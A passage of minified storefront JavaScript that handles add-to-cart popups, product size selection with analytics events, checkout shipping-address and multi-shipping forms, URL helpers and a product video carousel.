n,r=u.parseFromString(t,"text/html"),a=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(h.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],c=0;c<a.length;c++)(n=document.createElement("script")).type="text/javascript",n.text=a[c].text,d.appendChild(n);i.classList.add("add-to-cart-messages--has-recs"),i.append(p.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var m=window.innerHeight;requestAnimationFrame(()=>{document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(m,"px")})}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()});else{i.append(p.querySelector(".add-to-basket-alert")),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var v=window.innerHeight;requestAnimationFrame(()=>{var e=document.querySelector(".ds-add-to-cart-messages");e&&(e.style.height="".concat(v,"px"))}),o.a.spinner().stop(),setTimeout(()=>{S()},5e3)}document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||S())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),k(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),T(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(C(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&T(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=C(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");if(t&&(t.remove(),w&&(window.removeEventListener("scroll",w),w=null),window.innerWidth<769)){var n=document.querySelector("body"),r=n.getAttribute("data-scroll");n.removeAttribute("style"),r&&window.scrollTo(0,parseInt(r,10))}var a=document.querySelector(".ds-backdrop");a&&a.remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(38).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;A(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");A(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function A(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var 